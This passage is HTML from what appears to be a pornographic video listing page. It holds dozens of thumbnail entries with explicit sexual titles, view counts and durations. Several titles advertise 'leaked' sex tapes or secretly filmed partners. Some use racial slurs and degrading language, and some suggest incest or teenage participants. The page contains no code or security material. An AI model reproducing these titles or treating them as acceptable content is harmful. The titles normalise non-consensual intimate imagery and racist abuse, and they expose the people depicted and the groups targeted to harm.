                                    <img data-sg="9d97274ef73aa638" src="/thumbs/352/11355588205546743352_0.jpg" alt="Indian bhabhi fucked hard in doggy style and getting cum on face" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi fucked hard in doggy style and getting cum on face</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3591812130693766605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="31d8ae1a45f0ddcd" src="/thumbs/605/3591812130693766605_0.jpg" alt="Best Desi sex film collection" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>173</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best Desi sex film collection</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638607697441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107c750621" src="/thumbs/441/3824942638607697441_0.jpg" alt="Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>254</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/722451817998638349/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a06aa19cb24dd0d" src="/thumbs/349/722451817998638349_0.jpg" alt="I CHEATED ON MY BF WITH A HUGE BROWN DICK" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I CHEATED ON MY BF WITH A HUGE BROWN DICK</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15649152052669289048/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d92cf4e10f6d9258" src="/thumbs/48/15649152052669289048_0.jpg" alt="Desi WIFE Priya Rai Gets Rubbed Till She Squirts Before a Hard Pounding" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>821</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi WIFE Priya Rai Gets Rubbed Till She Squirts Before a Hard Pounding</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/527750030089229954/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="752f1db31ab9682" src="/thumbs/954/527750030089229954_0.jpg" alt="Miya Rai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>75</span></li>
                                    <li><i class="la la-clock-o"></i> <span>21:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Miya Rai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15651929767969269468/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d936d3324d2ba6dc" src="/thumbs/468/15651929767969269468_0.jpg" alt="India Summer is a sexy Milf that has a gorgeous body." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer is a sexy Milf that has a gorgeous body.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3442991767452001507/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fc7f6c54f9224e3" src="/thumbs/507/3442991767452001507_0.jpg" alt="Bangla aunty nude bath with neighbour uncle hindi audio" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bangla aunty nude bath with neighbour uncle hindi audio</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1299449504683162929/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1208927092327d31" src="/thumbs/929/1299449504683162929_0.jpg" alt="Inidian girl cute sex with hindi talk" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:22</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Inidian girl cute sex with hindi talk</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17978229370796316884/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f97f805c28cf18d4" src="/thumbs/884/17978229370796316884_0.jpg" alt="Beautiful lesbian fun in pantyhose" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful lesbian fun in pantyhose</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837499430930/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed6320812" src="/thumbs/930/13554958837499430930_0.jpg" alt="WANKZ- Priya Rai Masturbates With Dildo" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>11</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>WANKZ- Priya Rai Masturbates With Dildo</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12304670875213079723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aac2f8f7d32ba4ab" src="/thumbs/723/12304670875213079723_0.jpg" alt="Tamil pornstar Priya takes on the Sybian!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil pornstar Priya takes on the Sybian!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10418992530049335099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9097b280ff09ff3b" src="/thumbs/99/10418992530049335099_0.jpg" alt="at the company party, I fucked up the face of the safadinha boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>at the company party, I fucked up the face of the safadinha boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6729153220316967258/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5d62c133882b315a" src="/thumbs/258/6729153220316967258_0.jpg" alt="DaringSex British Indian Girl gets her Fantasy Fulfilled" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DaringSex British Indian Girl gets her Fantasy Fulfilled</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/120694152304311498/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1accab12a90bcca" src="/thumbs/498/120694152304311498_0.jpg" alt="Lesbian Fucks Friend With Strap On For Cameron Canela's Birthday" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbian Fucks Friend With Strap On For Cameron Canela's Birthday</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2527263257557211794/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2312a48af0981a92" src="/thumbs/794/2527263257557211794_0.jpg" alt="Tamil aunty sex with neighbor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil aunty sex with neighbor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1945932388072312424/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1b0157326bfa4e68" src="/thumbs/424/1945932388072312424_0.jpg" alt="Sunny Leone Riding And Getting Fucked by Tommy Gunn" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sunny Leone Riding And Getting Fucked by Tommy Gunn</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17194052590866398090/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ee9d8bbbbff9fb8a" src="/thumbs/90/17194052590866398090_0.jpg" alt="Tamil Bhabhi Getting Massage From A White Guy In Mumbai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>456</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Bhabhi Getting Massage From A White Guy In Mumbai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3141290779083394882/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2b981b51ff79cf42" src="/thumbs/882/3141290779083394882_0.jpg" alt="Killergram Miya Rai in beautiful triplet glory-hole sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Killergram Miya Rai in beautiful triplet glory-hole sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10502734521545757918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="91c13566c6f794de" src="/thumbs/918/10502734521545757918_0.jpg" alt="Mature couple laying naked in bedroom watching xxx movie on tv following instruction by pornstar" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mature couple laying naked in bedroom watching xxx movie on tv following instruction by pornstar</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8683499365933507419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7881fcaa89cbe35b" src="/thumbs/419/8683499365933507419_0.jpg" alt="I ASKED MY WIFE TO GO TO THE MARKET THEN I WENT TO THE KITCHEN TAKE ADVANTAGE OF THE HOT BRAND NEW EMPLOYEE GAVE ME HER NIGHT AFTER THE ASS TWINS A LOT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I ASKED MY WIFE TO GO TO THE MARKET THEN I WENT TO THE KITCHEN TAKE ADVANTAGE OF THE HOT BRAND NEW EMPLOYEE GAVE ME HER NIGHT AFTER THE ASS TWINS A LOT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8606017024554281568/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="776eb6e31f85aa60" src="/thumbs/568/8606017024554281568_0.jpg" alt="Horny Tamil maid with no panties female ejaculation" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Horny Tamil maid with no panties female ejaculation</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5877765422672464833/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="519204829b774bc1" src="/thumbs/833/5877765422672464833_0.jpg" alt="शादी की पहली रात में ही देवर से चुदवाई भाभी ने" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>शादी की पहली रात में ही देवर से चुदवाई भाभी ने</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1698842678281033508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1793806a4036d724" src="/thumbs/508/1698842678281033508_0.jpg" alt="Desi Couple’s First Time Fucking With Loud Moaning" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Couple’s First Time Fucking With Loud Moaning</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638553281112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107936b258" src="/thumbs/112/3824942638553281112_0.jpg" alt="Tiny titted teacher India Summer fuck her young student" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>334</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tiny titted teacher India Summer fuck her young student</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547740491685/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c05dbfa5" src="/thumbs/685/1426482547740491685_0.jpg" alt="India Summer Fucking Sideways Cowgirl Brunette" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>250</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>India Summer Fucking Sideways Cowgirl Brunette</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731883204648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9326b3028" src="/thumbs/648/2705852731883204648_0.jpg" alt="Indiana Bell - Super Milf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>32</span></li>
                                    <li><i class="la la-clock-o"></i> <span>18:40</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indiana Bell - Super Milf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637424845665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1035f42361" src="/thumbs/665/3824942637424845665_0.jpg" alt="Stockinged India Summer gets facialized" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2565</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Stockinged India Summer gets facialized</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734815297188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e12f5ea4" src="/thumbs/188/2705852734815297188_0.jpg" alt="Indian sexy beautiful babe Jasmine takes off her bra" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>240</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian sexy beautiful babe Jasmine takes off her bra</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8277384129342254785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="72df2d029ae6aec1" src="/thumbs/785/8277384129342254785_0.jpg" alt="ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>ANOTHER LEAKED SEX TAPE OF A CELEBRITY FUCKING AN AFRICAN OLOSHO - A NIGERIAN YORUBA STREET WHORE</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8204846052718832337/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="71dd780389126ad1" src="/thumbs/337/8204846052718832337_0.jpg" alt="Lifiting My Tamil Housewife And Fucked Her Hard In Pornstar Style" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lifiting My Tamil Housewife And Fucked Her Hard In Pornstar Style</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4338455400418059604/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c354a3357cb2554" src="/thumbs/604/4338455400418059604_0.jpg" alt="Indian amateur bf fucked hard with loud moaning - Morning sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian amateur bf fucked hard with loud moaning - Morning sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3799302292904630855/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34b9d54e4ae85a47" src="/thumbs/855/3799302292904630855_0.jpg" alt="He filmed the Open Asshole of the Bitch Girlfriend who Moaned Loudly in Big Stick and Leaked the Video on the Net!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:08</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>He filmed the Open Asshole of the Bitch Girlfriend who Moaned Loudly in Big Stick and Leaked the Video on the Net!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5650893053695312508/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e6c014ae93b427c" src="/thumbs/508/5650893053695312508_0.jpg" alt="Desi Sex Teacher Horny Lily Love Lesson" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>40</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Sex Teacher Horny Lily Love Lesson</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3087899523431153005/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2ada6c4194363d6d" src="/thumbs/5/3087899523431153005_0.jpg" alt="Mia Khalifa Huge Boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>0</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mia Khalifa Huge Boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/169048605212251579/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25894cf8f7395bb" src="/thumbs/579/169048605212251579_0.jpg" alt="I LOVE TO EAT THE CUSINHO OF MY SUBRINHA BUT I THINK I GOT HER PREGNANT SHE IS A LOT OF HOT NAUGHTY BITCH DRINK A HOT MILK AND PUT IT IN HER DIRTY ASS" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I LOVE TO EAT THE CUSINHO OF MY SUBRINHA BUT I THINK I GOT HER PREGNANT SHE IS A LOT OF HOT NAUGHTY BITCH DRINK A HOT MILK AND PUT IT IN HER DIRTY ASS</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18338883559705706343/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fe80cd6f19827f67" src="/thumbs/343/18338883559705706343_0.jpg" alt="Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl fuck with bf in red lingerie indian girl fuck with tamil boy fuck assfuck and butt with big lund tamil chut ucjing cunt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7033038266984222053/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="619a5f0a8b52cd65" src="/thumbs/53/7033038266984222053_0.jpg" alt="She loves his dick #7" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>35</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>She loves his dick #7</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2684017818141971599/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253f8bfc2d2bd48f" src="/thumbs/599/2684017818141971599_0.jpg" alt="MY ASS CAN HOLD IT SO YOU CAN PUT MY ASS ON PULL PLEASE TALK TO MAMA" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MY ASS CAN HOLD IT SO YOU CAN PUT MY ASS ON PULL PLEASE TALK TO MAMA</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15733570940556651701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da58df691049acb5" src="/thumbs/701/15733570940556651701_0.jpg" alt="Eden Ivy - Hardcore Amateur Interracial Audition" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Eden Ivy - Hardcore Amateur Interracial Audition</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10569374753816015102/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="92adf656f32f70fe" src="/thumbs/102/10569374753816015102_0.jpg" alt="- BRAND NEW CAVALONA SITTING IN HIS FIRST AMATEUR SCENE" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>- BRAND NEW CAVALONA SITTING IN HIS FIRST AMATEUR SCENE</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2886615144786180720/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="280f512e243e3a70" src="/thumbs/720/2886615144786180720_0.jpg" alt="With my daughter-in-law in the living room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>With my daughter-in-law in the living room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12416004187435790997/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ac4e820691df7295" src="/thumbs/997/12416004187435790997_0.jpg" alt="Indian bhabhi licking ass & sucking desi cock in hotel" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian bhabhi licking ass & sucking desi cock in hotel</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7840156147552590088/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6ccdd47a2e779908" src="/thumbs/88/7840156147552590088_0.jpg" alt="Lingerie JOI Dirty Talk Handjob Off Instruction Cum Countdown- Alexis Zara" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:47</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lingerie JOI Dirty Talk Handjob Off Instruction Cum Countdown- Alexis Zara</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547996064348/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cf997a5c" src="/thumbs/348/1426482547996064348_0.jpg" alt="MILF bomshell India Summer teaches teen couple to fuck good" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>90</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:57</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>MILF bomshell India Summer teaches teen couple to fuck good</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6360596340715073545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="584560ac07f8b009" src="/thumbs/545/6360596340715073545_0.jpg" alt="Indian tamil girl with nigga guy thresome (Hindi)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian tamil girl with nigga guy thresome (Hindi)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548061987878/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d3876426" src="/thumbs/878/1426482548061987878_0.jpg" alt="India Summer and Veronika Radke threeway" width="400" height="225">
                                </div>
                                <ul class="info">
